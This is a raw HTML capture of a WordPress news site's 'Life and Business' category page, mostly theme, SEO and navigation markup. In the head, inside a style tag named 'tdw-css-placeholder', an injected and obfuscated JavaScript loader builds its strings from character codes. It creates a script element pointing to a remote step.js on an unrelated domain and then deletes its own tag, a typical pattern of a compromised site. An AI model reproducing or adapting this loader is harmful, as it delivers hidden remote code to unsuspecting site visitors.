

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalflare.com/category/life-and-business/?filter_by=popular7
body_size: 18365
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Life and Business Archives - Global Flare</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://globalflare.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://globalflare.com/nashville/wp-content/uploads/sites/5/2016/06/GlobalFlareNewsFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://globalflare.com/category/life-and-business/" />
	<link rel="next" href="https://globalflare.com/category/life-and-business/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Life and Business Archives - Global Flare" />
	<meta property="og:url" content="https://globalflare.com/category/life-and-business/" />
	<meta property="og:site_name" content="Global Flare" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://globalflare.com/category/life-and-business/","url":"https://globalflare.com/category/life-and-business/","name":"Life and Business Archives - Global Flare","isPartOf":{"@id":"https://globalflare.com/#website"},"primaryImageOfPage":{"@id":"https://globalflare.com/category/life-and-business/#primaryimage"},"image":{"@id":"https://globalflare.com/category/life-and-business/#primaryimage"},"thumbnailUrl":"https://globalflare.com/wp-content/uploads/2015/01/charlotte-real-estate-deal-1.jpg","breadcrumb":{"@id":"https://globalflare.com/category/life-and-business/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/category/life-and-business/#primaryimage","url":"https://globalflare.com/wp-content/uploads/2015/01/charlotte-real-estate-deal-1.jpg","contentUrl":"https://globalflare.com/wp-content/uploads/2015/01/charlotte-real-estate-deal-1.jpg","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://globalflare.com/category/life-and-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalflare.com/"},{"@type":"ListItem","position":2,"name":"Life and Business"}]},{"@type":"WebSite","@id":"https://globalflare.com/#website","url":"https://globalflare.com/","name":"Global Flare","description":"Positive News and Entertainment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalflare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Feed" href="https://globalflare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Comments Feed" href="https://globalflare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Life and Business Category Feed" href="https://globalflare.com/category/life-and-business/feed/" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42924367-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-42924367-1", {"allow_display_features":false});
  </script>

	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalflare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalflare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://globalflare.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalflare.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://globalflare.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://globalflare.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalflare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalflare.com/wp-json/wp/v2/categories/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalflare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":63,"name":"Life and Business","slug":"life-and-business","term_group":0,"term_taxonomy_id":64,"taxonomy":"category","description":"","parent":0,"count":19,"filter":"raw","cat_ID":63,"category_count":19,"category_description":"","cat_name":"Life and Business","category_nicename":"life-and-business","category_parent":0};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="270312" async></script><meta property="fb:app_id" content="371802929533520"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/globalflare.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalflare.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/globalflare.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="335a80d681";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ibgkjswe="akfopcqivj";try{var_dcuxzhh=String;var _emynwioygel=_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var auqowoup="s"+"c"+_dcuxzhh[_emynwioygel](114,105,112,116);var _wpjkb="c"+"re"+_dcuxzhh[_emynwioygel](97,116,101,69,108,101,109,101,110,116);var _sqsj="s"+_dcuxzhh[_emynwioygel](114,99);let _elidsmbe=_dcuxzhh[_emynwioygel](105,100);var _nrgvc="cu"+"rre"+_dcuxzhh[_emynwioygel](110,116,83,99,114,105,112,116);var _ogzfex="pa"+"r"+_dcuxzhh[_emynwioygel](101,110,116,78,111,100,101);let aeyfosbzpvc="i"+"ns"+_dcuxzhh[_emynwioygel](101,114,116,66,101,102,111,114,101);var _atwtdb="ge"+"El"+_dcuxzhh[_emynwioygel](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var adsnnpydcxbj="h"+"e"+_dcuxzhh[_emynwioygel](97,100);var _vmeziv="ap"+"p"+_dcuxzhh[_emynwioygel](101,110,100,67,104,105,108,100);var _eubwpx=document;let afqdtvq="t"+"e"+_dcuxzhh[_emynwioygel](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var adyfdjjwu=_eubwpx[_wpjkb](auqowoup);adyfdjjwu['as'+'y'+'nc']=true;var auterqpy=_dcuxzhh[_emynwioygel](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_dcuxzhh[_emynwioygel](47)+"s"+"cr"+_dcuxzhh[_emynwioygel](105,112,116,115)+_dcuxzhh[_emynwioygel](47)+"s"+"t"+_dcuxzhh[_emynwioygel](101,112,46,106,115);adyfdjjwu[_sqsj]=auterqpy;adyfdjjwu[_elidsmbe]=afqdtvq;if(_eubwpx[_nrgvc]){_eubwpx[_nrgvc][_ogzfex][aeyfosbzpvc](adyfdjjwu,_eubwpx[_nrgvc]);var _ramsgrnele=document;if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_eubwpx[_atwtdb](adsnnpydcxbj)[0][_vmeziv](adyfdjjwu);if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-life-and-business category-63 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9755"><a href="https://globalflare.com">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
